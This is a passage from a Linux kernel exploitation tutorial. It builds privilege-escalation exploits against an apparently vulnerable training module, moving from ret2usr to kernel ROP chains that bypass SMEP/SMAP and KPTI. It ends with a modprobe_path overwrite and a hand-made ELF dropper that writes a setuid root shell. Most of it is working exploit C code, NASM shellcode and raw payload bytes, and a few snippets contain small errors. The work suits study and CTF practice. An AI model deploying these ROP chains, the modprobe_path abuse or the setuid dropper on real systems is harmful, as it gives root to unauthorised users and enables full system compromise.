swapgs- This instruction is intended to set up context switching, or more particular to switch register context from a user land to kernel land and vice-versa. Specifically,swapgsswaps the value of thegsregister so that it refers to either a memory location in the running application, or a location in the kernel’s space. This is a requirement for switching contexts!iretq/sysretq- Either of these can be used to perform the actual context switch between user land and kernel land.iretqhas a straightforward setup. It only requires five user land register values in the following orderrip,cs,rflags,sp,ss. So, we have to push them to the stack in the reverse order right before executingiretq.sysretqon the other hand, when executed moves the value inrcxtorip, which means we have to set up our return address in such a way that it's located inrcx. Additionally, it also movesrflagstor11, which may require additional handling. Finally,sysretqexpects the value inripto be in canonical form, which basically means that bits 48 through 63 of that value must be identical to bit 47 (compare sign extension). If that's not the case, we run in a general protection fault! Thesysretinstructions seems to have stricter constraints but also have fewer registers involved and generally seems to be faster when executed.
With all that out of the way, we can go for gold and build our first ROP chain to pop a shell now! Recall that we're still spawning a privileged shell in our environment as we tampered with the /etc/init.d/rcS script, so let's grep for the two introduced functions in the kallsyms, which we can still do as we still have KASLR turned off for now:

With these two addresses above we have everything we need to craft our ROP chain, as saving rip, cs, rflags, sp, and ss can be conveniently done in inline assembly in our exploit code! As a final convenience function I add one that checks our user id when returning to user land and if it is 0, a root shell is spawned. The code here is straightforward, with what we've covered by now it looks as follows:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t user_rip = (uint64_t) spawn_shell;

void open_dev() {
	// As before
};

void leak_cookie() {
	// As before
}

void spawn_shell() {
    puts("[*] Hello from user land!");
    uid_t uid = getuid();
    if (uid == 0) {
        printf("[+] UID: %d, got root!\n", uid);
    } else {
        printf("[!] UID: %d, we root-less :(!\n", uid);
        exit(-1);
    }
    system("/bin/sh");
}

void save_state() {
    __asm__(".intel_syntax noprefix;"
            "mov user_cs, cs;"
            "mov user_ss, ss;"
            "mov user_sp, rsp;"
            "pushf;"
            "pop user_rflags;"
            ".att_syntax");
    puts("[+] Saved state");
}

void privesc() {
    __asm__(".intel_syntax noprefix;"
            "movabs rax, prepare_kernel_cred;"
            "xor rdi, rdi;"
            "call rax;"
            "mov rdi, rax;"
            "movabs rax, commit_creds:"
            "call rax;"
            "swapgs;"
            "mov r15, user_ss;"
            "push r15;"
            "mov r15, user_sp;"
            "push r15;"
            "mov r15, user_rflags;"
            "push r15;"
            "mov r15, user_cs;"
            "push r15;"
            "mov r15, user_rip;"  // Where we return to!
            "push r15;"
            "iretq;"
            ".att_syntax;");
}
}

void write_ret() {
    uint8_t sz = 35;
    uint64_t payload[sz];
    payload[cookie_off++] = cookie;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = (uint64_t) privesc; // redirect code to here

    uint64_t data = write(global_fd, payload, sizeof(payload));

    puts("[!] If you can read this we failed the mission :(");
}

int main(int argc, char** argv) {
    open_dev();
    leak_cookie();
    save_state();
    write_ret();
}Running this modified version of our exploit (while also having removed the line that drops us in a privileged shell during boot in etc/init.d/rcS) gets us a nice root shell, as our spawn_shell() function is successfully returned to:

Goal one accomplished! Then again, it's only going to get more interesting now as we're gradually adding back the exploit mitigations!
SMEP/SMAP
Time to shift gears now (at least a little)... We're modifying our run.sh with the following line: -append "console=ttyS0 nopti nokaslr quiet panic=1". This re-enables SMEP/SMAP. After doing so, we could attempt to re-run our current exploit to test if it still works, but we're out of luck here:

Our exploit attempt gets denied here. We can see that we're attempting to execute user space code (from within user id 1000), which is due to having SMEP and SMAP enabled is no longer feasible as user land pages get marked as non RWX when running in kernel mode. So returning to user-land ROP chains is a big no-go. Welcome to the year 2011/2012... That said, what about disabling SMEP? Before kernel version 5.3, which was only released in late 2019 it was possible to disable these two mitigations by writing a specific bit mask to the control register cr4 with a kernel function called native_write_cr4(). This is not a hurdle when have full ROP control. In the above crash log, we can see the value of cr4 being 00000000003006f0. The bold marked upper nibble of the third-lowest byte reflects the enabled SMEP/SMAP mitigation as seen in the official diagram from the specification:

Writing to this register is no longer possible due to the following patch to native_write_cr4(), which pins the bits, so they cannot be changed:

Overwriting the cr4 is not an option anymore, but what prevents us from just writing a pure kernel ROP chain that does not even rely on any user land code? Exactly nothing! That will be the game plan now :). For that to work, we need to find a few gadgets to set up registers, in particular rdi, rax as we have to set up function arguments and juggle return values, but that's it already actually! Setting up rdi was straightforward, saving the return value from rax back to rdi so it can be directly used as a function argument again in the ROP chain (since we need to call prepare_kernel_cred and put whatever is returned into commit_creds) revealed no side effect free gadgets. Additionally, we need a fitting swapgs and iretq gadget to finalize the exploit. In the end, I went for these four gadgets:

Putting it all together at this point is trivial, as we literally just have to adjust the payload and that's it:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t mov_rdi_rax_clobber_rsi140_pop1 = 0xffffffff816bf203;
uint64_t swapgs_pop1_ret = 0xffffffff8100a55f;
uint64_t iretq = 0xffffffff8100c0d9;

void open_dev() {
	// As before
};

void leak_cookie() {
	// As before
}

void spawn_shell() {
	/* Same as before as we're already back in user-land
    *  when this gets executed so SMEP/SMAP won't interfere
    */
}

void save_state() {
	// Same as before
}

void privesc() {
	// Do not need this one anymore as this caused problems
}

uint64_t user_rip = (uint64_t) spawn_shell;

void write_ret() {
    uint8_t sz = 35;
    uint64_t payload[sz];
    payload[cookie_off++] = cookie;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = pop_rdi_ret;
    payload[cookie_off++] = 0x0;	// Set up gfor rdi=0
    payload[cookie_off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
    payload[cookie_off++] = mov_rdi_rax_clobber_rsi140_pop1; // save ret val in rdi
    payload[cookie_off++] = 0x0; //compensate for extra pop rbp
    payload[cookie_off++] = commit_creds; // commit_creds(rdi)
    payload[cookie_off++] = swapgs_pop1_ret;
    payload[cookie_off++] = 0x0;  // compensate for extra pop rbp
    payload[cookie_off++] = iretq;
    payload[cookie_off++] = user_rip; // Notice the reverse order ...
    payload[cookie_off++] = user_cs; // compared to how ...
    payload[cookie_off++] = user_rflags; // we returned these ...
    payload[cookie_off++] = user_sp; // in the earlier ...
    payload[cookie_off++] = user_ss; // exploit :)

    uint64_t data = write(global_fd, payload, sizeof(payload));

    puts("[!] If you can read this we failed the mission :(");
}

int main(int argc, char** argv) {
    open_dev();
    leak_cookie();
    save_state();
    write_ret();
}As always, let's test the exploit:

That was fairly straightforward, as we don't even have to do a stack pivot to craft our ROP chain in a less tight space, since we have so much room to play with in this challenge. Some suitable stack pivot gadgets would have been present if we really needed them.

Anyhow, as a result, SMAP can basically be ignored and only SMEP matters here. If we were to pivot into some user land page to craft our ROP chain there, SMAP would deny us the way we've been doing things. Think about it, SMAP prevents us to read and write user land pages! In practice, we truly only bypassed SMEP here. If we really needed to bypass SMAP as well maybe a "ret2dir"-style attack would have helped us.
KPTI
As for the next mitigation, let's enable KPTI, which was merged into the Linux kernel in version 4.15 in late 2017. We just leaped 5 years in terms of added mitigations compared to SMEP/SMAP! This will, for the most part, separate user land and kernel pages completely. Similar to this:
    NO KPTI                                KPTI ENABLED

┌───────────────┐            ┌───────────────┐   ┌───────────────┐
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│  Kernel land  │            │  Kernel land  │   │               │
│               │            │               │   ├───────────────┤
│               │            │               │   │  Kernel land  │
├───────────────┤            ├───────────────┤   ├───────────────┤
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │ ─────────► │               │   │               │
│               │            │               │   │               │
│  User land    │            │  User land    │   │  User land    │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
│               │            │               │   │               │
└───────────────┘            └───────────────┘   └───────────────┘

 User + Kernel                 Kernel mode         User mode
modeAs showcased above, the kernel gets access to the full page table. Although it's a complete set, the user portion of the kernel page tables is crippled by having a NX bit set there! User land gets a shadow copy of the user land relevant page tables and only a minimal required set of kernel land pages that allows entering and exiting the kernel. Let's change run.sh to include the following line now: -append "console=ttyS0 kpti=1 nokaslr quiet panic=1". Next, we can try re-running our current exploit:

Interestingly enough, our exploit crashes with a SIGSEGV, so it seems to happen in user land! The reason being, even though we return to user land at some point in our exploit execution, at that point execution still uses a page that belongs to the kernel space, which is marked as non-executable. How do we solve this problem? There are three easy ways (which I know of at the time of writing this) to bypass this mitigation.
Version 1: Trampoline goes "weeeh"
The first one is commonly referred to as "KPTI trampoline". It's utilizing a built-in kernel feature to transition between kernel- and user-land pages. If you think about it, this is a mandatory functionality, and we can just use what's already existing here! No need to reinvent the wheel. The function with the graceful and short label of swapgs_restore_regs_and_return_to_usermode can be found in the Linux kernel in arch/x86/entry/entry_64.S and looks as follows:

Looking at how it looks in disassembly within the vmlinux file makes it even easier, IMHO. Let's do exactly that.

We can see right away that we have a plethora of pop instructions at the beginning, which we aren't really concerned about. These would just bloat the final ROP chain as we would have to account for these by adding 14 more dummy values that are getting removed from the stack, so we can just skip ahead of them to offset +22 in this function, where register restoration begins before a jump to swapgs happens that is followed by a call to iretq. That said, when using this function we have to account for two additional pop instructions regardless as they happen right before we call into swapgs and iretq:

The game plan with this is as before we call prepare_kernel_cred followed by a call to commit_creds, instead of then manually doing a swapgs and iretq we modify our ROP chain to include a call to swapgs_restore_regs_and_return_to_usermode. The address of the latter can be found by just grepping for it in /proc/kallsyms as before. This leaves us with the following code:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81200f10;

uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t mov_rdi_rax_clobber_rsi140_pop1 = 0xffffffff816bf203;


void open_dev() {
	// As before
};

void leak_cookie() {
	// As before
}

void spawn_shell() {
	/* Same as before as we're already back in user-land
    *  when this gets executed so SMEP/SMAP won't interfere
    */
}

void save_state() {
	// Same as before
}

uint64_t user_rip = (uint64_t) spawn_shell;

void write_ret() {
    uint8_t sz = 35;
    uint64_t payload[sz];
    payload[cookie_off++] = cookie;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = pop_rdi_ret;
    payload[cookie_off++] = 0x0;	// Set up rdi=0
    payload[cookie_off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
    payload[cookie_off++] = mov_rdi_rax_clobber_rsi140_pop1; // save ret val in rdi
    payload[cookie_off++] = 0x0; // compensate for extra pop rbp
    payload[cookie_off++] = commit_creds; // elevate privs
    payload[cookie_off++] = swapgs_restore_regs_and_return_to_usermode + 22;
    payload[cookie_off++] = 0x0;  // compensate for extra pop rax
    payload[cookie_off++] = 0x0;  // compensate for extra pop rdi
    payload[cookie_off++] = user_rip; // Unchanged from here on
    payload[cookie_off++] = user_cs;
    payload[cookie_off++] = user_rflags;
    payload[cookie_off++] = user_sp;
    payload[cookie_off++] = user_ss;

    uint64_t data = write(global_fd, payload, sizeof(payload));

    puts("[!] If you can read this we failed the mission :(");
}

int main(int argc, char** argv) {
    open_dev();
    leak_cookie();
    save_state();
    write_ret();
}Testing this variant, gives us a pleasant result:

As easy as that, we bypassed KPTI by including a correct context-switch in our payload :). Additionally, this payload is even more straightforward as we do not have to handcraft the calls to swapgs and iretq.
Sidenote: I removed printing the leak for now as we're already good to go on that front :)!
Version 2: Handling signals the proper way
At the very beginning of this section, I mentioned that there are three ways of bypassing KPTI. We have seen, when executing the SMEP exploit with KPTI enabled, that we've been running into a user land segmentation fault. This is due to us endeavoring to access user inaccessible pages, aka the kernel pages, which in turn triggers an exception. However, it is common knowledge that custom signal handlers are a thing, so we could potentially register a signal handler that catches the user land segfault and assign it a custom functionality. This works, as documented in signal(7) as follows:
- The kernel performs some necessary preparatory steps for executing a signal handler. This includes removing the signal from the stack of pending ones and acting on how a signal handler was instantiated by
sigaction(). - Next, a proper signal stack frame is created. The program counter is set to the first instruction of the registered signal handler function, and finally the return address is set to a piece of user land code that's also known as "signal trampoline".
- Now it's all coming together as the kernel passes control back to us in user land where whatever signal handler has been registered is executed.
- Finally, control is passed to the signal trampoline code, which just ends up calling
sigreturn()that is necessary to unwind the stack and restore the process state to how it was before the signal handling. However, if the signal handler does not return, e.g. due to it spawning a new process viaexecvethis final step is not performed, and it's the programmers' responsibility to clean up.
To summarize: Upon receiving a (SIGSEGV) signal, the kernel first acts on it and may also terminate an application right away if it deemed that the correct action. However, user land applications can register custom signal handler associated with custom functions to handle signals, which the kernel happily returns to, which includes a proper switch to user land context (including page tables and everything). Whatever user land application we end up registering is called with the proper user land context... This in turn means that even when our SMEP exploit crashes as it's attempting to call code that still resides in kernel pages, nothing stops us from just registering our spawn_shell() function as a custom signal handler right? Let's exactly do this:
void open_dev() {
	// As before
};

void leak_cookie() {
	// As before
}

void spawn_shell() {
	/* Same as before as we're already back in user-land
    *  when this gets executed so SMEP/SMAP won't interfere
    */
}

void save_state() {
	// Same as before
}

void privesc() {
	// Do not need this one anymore as this caused problems
}

void write_ret() {
    // As seen in the SMEP/SMAP exploit
}

struct sigaction sigact;

void register_sigsegv() {
    puts("[+] Registering default action upon encountering a SIGSEGV!");
    sigact.sa_handler = spawn_shell;
    sigemptyset(&sigact.sa_mask);
    sigact.sa_flags = 0;
    sigaction(SIGSEGV, &sigact, (struct sigaction*) NULL);
}

int main(int argc, char** argv) {
	register_sigsegv();
    open_dev();
    leak_cookie();
    save_state();
    write_ret();
}Let the magic begin:

As we can see from the output above our privilege escalation that we did before our exploit segfaulted persists! At least that's the only explanation I was able to come up with for us still having root privileges since the kernel entirely redirects execution to user land when it's done preparing and ends up calling handle_signal down that call chain. Finding out about this one was pretty fun if I'm being honest, as this is a very clever way to bypass our initial segmentation fault without having to touch our ROP chain. What makes this even nicer is the fact that we could register different actions for different signals, which may come in handy in certain situations. In the end, I'd probably still prefer using the KTPI trampoline due to the ROP chain actually being easier to set up. Knowing this also works can't hurt, though!
Version 3: Probing the mods
Now for the last KPTI bypass I will touch upon in this first part of Linux kernel exploitation. The main player here is modprobe. If you check the manpage modprobe is described as an application that "intelligently adds or removes a module from the Linux kernel". This does not sound that interesting at first, but we'll see that we can do plenty with this little friend. The path to the modprobe application is stored in a kernel global variable, which defaults to /sbin/modprobe, which we can see in the Linux kernel config or dynamically during runtime:

Since it's a global kernel variable that is allowed to be changed dynamically we can find a reference to it in /proc/kallsyms as well:

At this point, you may already have figured out where this is going despite not knowing why exactly we're taking this route. If you did not yet, don't worry. The overall game plan will be overwriting modprobe_path and I'll cover next why that's interesting. First, let's take a step back now and dive into a specific part of the Linux kernel. Exactly that portion that is more or less always taken when an application is being executed. Usually, this means a call to execve. This function seems trivial, and most of you including myself have probably been using it without giving it much further thought beyond what we know it does. However, when reading the Linux kernel source the setup for an execve call can be quite complex. I modeled the particular call that is of interest for us down below:
  │
  ▼
┌──────┐ filename, argv, envp                         ┌─────────┐
│execve├─────────────────────────────────────────────►│do_execve│
└──────┘                                              └────┬────┘
                                                           │
   fd, filename, argv, envp, flags                         │
  ┌────────────────────────────────────────────────────────┘
  ▼
┌──────────────────┐ bprm, fd, filename, flags      ┌───────────┐
│do_execveat_common├───────────────────────────────►│bprm_execve│
└──────────────────┘                                └─────┬─────┘
                                                          │
    bprm                                                  │
  ┌───────────────────────────────────────────────────────┘
  ▼
┌───────────┐ bprm                        ┌─────────────────────┐
│exec_binprm├────────────────────────────►│search_binary_handler│
└───────────┘                             └───────────┬─────────┘
                                                      │
   "binfmt-$04x", *(ushort*)(bprm->buf+2)             │
  ┌───────────────────────────────────────────────────┘
  ▼
┌──────────────┐ true, mod...                  ┌────────────────┐
│request_module├──────────────────────────────►│__request_module│
└──────────────┘                               └───────┬────────┘
                                                       │
   module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC   │
  ┌────────────────────────────────────────────────────┘
  ▼
┌─────────────┐
│call_modprobe│
└─┬───────────┘
  │
  │ info, wait | UMH_KILLABLE
  ▼
┌────────────────────────┐
│call_usermodehelper_exec│
└────────────────────────┘I won't go into all the details but the gist of it is when a system call execve is encountered, nothing much really happens until we hit do_execveat_common. Here, bprm a linux_binprm struct is set up. The struct definition can be found here:

It's a non-trivial struct as it consists of multiple other struct types, but what we can see at first glance is that it definitely holds all kind of information about the executable, its interpreter and environment in general. Why is all that even necessary? The complexity stems from Linux supporting other executable formats besides ELF binaries. This introduces a great deal of flexibility, and it allows Linux to run applications compiled by other operating systems, such as MS-DOS programs (assuming a proper interpreter for such a file is present). Back to walking down the execve call chain a bit further we reach brpm_execve and exec_binprm, which are handling more organizational matters, like extending the bprm struct with additional information, scheduling, and PID related stuff. Eventually, exec_binprm calls search_binary_handler, which does exactly what the name suggests. In this function, the kernel traverses the pre-registered format handlers and checks whether the file is recognizable (based on magic signatures).
One prominent example that I've run into a while ago that showcases this behavior extremely well is QEMU:

On the left-hand side on this x64 machine we have a netcat binary statically compiled for AArch32, which happily runs. That works due to me having QEMU installed, and it's having registered multiple different handlers, which we have seen the system automatically iterates over to check whether there's a suitable one for the requested application. You can check these registered handlers in /proc/sys/fs/binfmt_misc/. In my case, QEMU has registered one for this ELF architecture:

The magic sequence dictates whether a match is found or not and in this particular case QEMU just took the first 20 bytes of an ELF header (which makes sense) as at offset 0x12 the e_machine field specifies the architecture this ELF is supposedly compiled for. 0x28 corresponds to ARM (ARMv7/Aarch32).

Back to why exactly that is interesting for our exploitation scenario? Well... As you might have spotted already, the very first line in search_binary_handler checks whether a specific kernel module is enabled. If it is present, this allows the kernel to load additional modules if necessary (which are not loaded during start up):

search_binary_handler can utilize this feature when no registered binary handler matches with the requested application that the kernel attempts to execute! So, if we can trigger the code path in the if-condition "if (need_retry)" (meaning IFF we attempt to execute something that has no matching handler and the above kernel module is enabled) we call into request_module that long story short ends up calling call_modprobe. In there, we're coming to an end of our detour as now we'll see why that function is relevant:

Our modprobe_path that we introduced at the very beginning of this section is being used as argv[0], which in addition to modprobe_path itself is being used as an argument to call_usermodehelper_setup. The returned "info" struct is then thrown into call_usermodehelper_exec, which ends up executing a user land application previously specified in modprobe_path. What's even better for us is the fact this runs as a child process of the system work queues, meaning it'll run with full root capabilities and CPU optimized affinity.
To bring this back to our exploitation scenario... This means that if we're able to overwrite modprobe_path with a write primitive and then on top of this, can trigger a call to execve with a non-existing format handler we get an arbitrary code execution with root privileges! So with our game plan set let's put it all together. For the exploit to work we need the following:
- Address of
modprobe_path - Some gadgets to set up
modprobe_pathoverwrite - Some functionality that we want to execute as root. Let's settle with reading
/proc/kallsymsas a non-root user first to test the waters
We'll use a simple shell script to try out what we just learned. Let's create a win condition that we will call "/tmp/w":

Next, we need to adjust the payload slightly that we've been using so far. We need to incorporate a call to a function that does the following:
- Create and write our win condition that ends up reading out
/proc/kallsymsand writes the result to a file that is accessible as any user. - Create a dummy file that we will use as a trigger for
search_binary_handler - Read out what we've been writing in step 1.
I've adjusted the exploit as follows:
uint64_t modprobe_path = 0xffffffff82061820;
uint64_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81200f10;
uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t pop_rax_ret = 0xffffffff81004d11;
uint64_t write_rax_into_rdi_ret = 0xffffffff818673e9;


void open_dev() {
	// As before
};

void leak_cookie() {
	// As before
}


void save_state() {
	// Same as before
}

char *win_condition = "/tmp/w";
char *dummy_file = "/tmp/d";
char *res = "/tmp/syms";

struct stat st = {0};

const char* arb_exec =
"#!/bin/sh\n"
"cat /proc/kallsyms > /tmp/syms\n"
"chmod 777 /tmp/syms";

void abuse_modprobe() {
    puts("[+] Hello from user land!");
    if (stat("/tmp", &st) == -1) {
        puts("[*] Creating /tmp");
        int ret = mkdir("/tmp", S_IRWXU);
        if (ret == -1) {
            puts("[!] Failed");
            exit(-1);
        }
    }

    puts("[*] Setting up reading '/proc/kallsyms' as non-root user...");
    FILE *fptr = fopen(win_condition, "w");
    if (!fptr) {
        puts("[!] Failed to open win condition");
        exit(-1);
    }

    if (fputs(arb_exec, fptr) == EOF) {
        puts("[!] Failed to write win condition");
        exit(-1);
    }

    fclose(fptr);

    if (chmod(win_condition, S_IXUSR) < 0) {
        puts("[!] Failed to chmod win condition");
        exit(-1);
    };
    puts("[+] Wrote win condition -> /tmp/w");


    fptr = fopen(dummy_file, "w");
    if (!fptr) {
        puts("[!] Failed to open dummy file");
        exit(-1);
    }

    puts("[*] Writing dummy file...");
    if (fputs("\x37\x13\x42\x42", fptr) == EOF) {
        puts("[!] Failed to write dummy file");
        exit(-1);
    }
    fclose(fptr);

    if (chmod(dummy_file, S_ISUID|S_IXUSR) < 0) {
        puts("[!] Failed to chmod win condition");
        exit(-1);
    };
    puts("[+] Wrote modprobe trigger -> /tmp/d");

    puts("[*] Triggering modprobe by executing /tmp/d");
    execv(dummy_file, NULL);

    puts("[?] Hopefully GG");

    fptr = fopen(res, "r");
    if (!fptr) {
        puts("[!] Failed to open results file");
        exit(-1);
    }
    char *line = NULL;
    size_t len = 0;
    for (int i = 0; i < 8; i++) {
        uint64_t read = getline(&line, &len, fptr);
        printf("%s", line);
    }

    fclose(fptr);
}

void exploit() {
    uint8_t sz = 35;
    uint64_t payload[sz];
    printf("[*] Attempting cookie (%#02llx) cookie overwrite at offset: %u.\n",
    cookie, cookie_off);
    payload[cookie_off++] = cookie;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = pop_rax_ret; // ret
    payload[cookie_off++] = 0x772f706d742f; // rax: /tmp/w == our win condition
    payload[cookie_off++] = pop_rdi_ret;
    payload[cookie_off++] = modprobe_path; // rdi: modprobe_path
    payload[cookie_off++] = write_rax_into_rdi_ret; // modprobe_path -> /tmp/w
    payload[cookie_off++] = swapgs_restore_regs_and_return_to_usermode + 22; // KPTI
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = (uint64_t) abuse_modprobe; // return here
    payload[cookie_off++] = user_cs;
    payload[cookie_off++] = user_rflags;
    payload[cookie_off++] = user_sp;
    payload[cookie_off++] = user_ss;

    puts("[*] Firing payload");
    uint64_t data = write(global_fd, payload, sizeof(payload));
}

int main(int argc, char** argv) {
	register_sigsegv();
    open_dev();
    leak_cookie();
    save_state();
    exploit();
}I barely touched our ROP chain. The major new part is the abuse_modeprobe() function that sets up all the conditions to abuse an overwritten modprobe_path. Running our exploit leaves us with:

We successfully read from /proc/kallsyms as a non-root user, meaning we actually got arbitrary code execution with elevated privileges! Reading out /proc/kallsyms is already nice and all but having only a fixed read primitives per exploit run is an unnecessary constraint. What about getting a fully fledged root shell? Let's do this next. Since we only have a single shot at having something being executed as a root user I decided to go for some style points and write a handcrafted ELF dropper that is being run when we trigger modprobe. The dropper will write a minimal ELF file to disk and adjust its file permission in our favor. The dropped ELF will only end up executing: setuid(0); setgid(0); execve("/bin/sh", ["/bin/sh"], NULL). Let's craft the latter first, as we will incorporate it directly into the dropper:
; Minimal ELF that does:
; setuid(0)
; setgid(0)
; execve('/bin/sh', ['/bin/sh'], NULL)
;
; INP=shell; nasm -f bin -o $INP $INP.S
BITS 64
ehdr:                               ; ELF64_Ehdr
        db  0x7F, "ELF", 2, 1, 1, 0 ; e_indent
times 8 db  0                       ; EI_PAD
        dw  3                       ; e_type
        dw  0x3e                    ; e_machine
        dd  1                       ; e_version
        dq  _start                  ; e_entry
        dq  phdr - $$               ; e_phoff
        dq  0                       ; e_shoff
        dd  0                       ; e_flags
        dw  ehdrsize                ; e_ehsize
        dw  phdrsize                ; e_phentsize
        dw  1                       ; e_phnum
        dw  0                       ; e_shentsize
        dw  0                       ; e_shnum
        dw  0                       ; e_shstrndx

ehdrsize    equ $ - ehdr

phdr:                               ; ELF64_Phdr
        dd  1                       ; p_type
        dd  5                       ; p_flags
        dq  0                       ; p_offset
        dq  $$                      ; p_vaddr
        dq  $$                      ; p_paddr
        dq  filesize                ; p_filesz
        dq  filesize                ; p_memsz
        dq  0x1000                  ; p_align

phdrsize    equ $ - phdr

_start:
    xor rdi, rdi
    mov al, 0x69
    syscall                         ; setuid(0)
    xor rdi, rdi
    mov al, 0x6a                    ; setgid(0)
    syscall
    mov rbx, 0xff978cd091969dd1
    neg rbx							; "/bin/sh"
    push rbx
    mov rdi, rsp
    push rsi,
    push rdi,
    mov rsi, rsp
    mov al, 0x3b
    syscall                         ; execve("/bin/sh", ["/bin/sh"], NULL)

filesize equ $ - $$Once compiled (as shown in the comments in the NASM file) we're just going to grab the raw bytes, which I did in python:

What's left now is to craft the dropper, which will just open a file, write to it, close it, and change its permissions:
; Minimal ELF that does:
; fd = open("/tmp/win",  O_WRONLY | O_CREAT | O_TRUNC)
; write(fd, shellcode, shellcodeLen)
; chmod("/tmp/win", 06755);
; close(fd)
; exit(0)
;
; INP=dropper; nasm -f bin -o $INP $INP.S
BITS 64
ehdr:                               ; ELF64_Ehdr
        db  0x7F, "ELF", 2, 1, 1, 0 ; e_indent
times 8 db  0                       ; EI_PAD
        dw  3                       ; e_type
        dw  0x3e                    ; e_machine
        dd  1                       ; e_version
        dq  _start                  ; e_entry
        dq  phdr - $$               ; e_phoff
        dq  0                       ; e_shoff
        dd  0                       ; e_flags
        dw  ehdrsize                ; e_ehsize
        dw  phdrsize                ; e_phentsize
        dw  1                       ; e_phnum
        dw  0                       ; e_shentsize
        dw  0                       ; e_shnum
        dw  0                       ; e_shstrndx

ehdrsize    equ $ - ehdr

phdr:                               ; ELF64_Phdr
        dd  1                       ; p_type
        dd  5                       ; p_flags
        dq  0                       ; p_offset
        dq  $$                      ; p_vaddr
        dq  $$                      ; p_paddr
        dq  filesize                ; p_filesz
        dq  filesize                ; p_memsz
        dq  0x1000                  ; p_align

phdrsize    equ $ - phdr

section .data
    win:    db "/tmp/win", 0
    winLen: equ $-win
    sc:     db 0x7f,0x45,0x4c,0x46,0x02,0x01,0x01,0x00,\
    0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x03,0x00,0x3e,0x00,0x01,0x00,0x00,0x00,\
    0x78,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x40,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x00,0x00,0x00,0x00,0x40,0x00,0x38,0x00,\
    0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x01,0x00,0x00,0x00,0x05,0x00,0x00,0x00,\
    0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0xa0,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0xa0,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x00,0x10,0x00,0x00,0x00,0x00,0x00,0x00,\
    0x48,0x31,0xff,0xb0,0x69,0x0f,0x05,0x48,\
    0x31,0xff,0xb0,0x6a,0x0f,0x05,0x48,0xbb,\
    0xd1,0x9d,0x96,0x91,0xd0,0x8c,0x97,0xff,\
    0x48,0xf7,0xdb,0x53,0x48,0x89,0xe7,0x56,\
    0x57,0x48,0x89,0xe6,0xb0,0x3b,0x0f,0x05
    scLen:  equ $-sc

section .text
global _start

_start:
    default rel
    mov al, 0x2
    lea rdi, [rel win] ; "/tmp/win"
    mov rsi, 0x241     ; O_WRONLY | O_CREAT | O_TRUNC
    syscall            ; open
    mov rdi, rax       ; save fd
    lea rsi, [rel sc]
    mov rdx, scLen     ; len = 160, 0xa0
    mov al, 0x1
    syscall            ; write
    xor rax, rax
    mov al, 0x3
    syscall            ; close
    lea rdi, [rel win]
    mov rsi, 0xdfd     ; 06777
    mov al, 0x5a
    syscall            ; chmod
    xor rdi, rdi
    mov al, 0x3c
    syscall            ; exit

filesize equ $ - $$Analogous to before we're also going to grab the raw byte representation of this dropper, so we're able to stash it into our exploit. In our exploit we're only slightly adjusting the win() function in such a way that once we're triggering modprobe our dropper is being executed. The setup is equivalent to before: We're overwriting modprobe_path with /tmp/w. In /tmp/w we're placing our win condition, in this case the dropper. As before we're triggering modprobe with our dummy file that has no registered file magic. Putting it all together leaves us with this:
void open_dev() {
	// As before
};

void leak_cookie() {
	// As before
}


void save_state() {
	// Same as before
}

char *win_condition = "/tmp/w";
char *dummy_file = "/tmp/d";

struct stat st = {0};

/*
 * Dropper...:
 * fd = open("/tmp/win", 0_WRONLY | O_CREAT | O_TRUNC);
 * write(fd, shellcode, shellcodeLen);
 * chmod("/tmp/win", 0x4755);
 * close(fd);
 * exit(0)
 *
 * ... who drops some shellcode ELF:
 * setuid(0);
 * setgid(0);
 * execve("/bin/sh", ["/bin/sh"], NULL);
 */
unsigned char dropper[] = {
    0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x03, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
    0x78, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
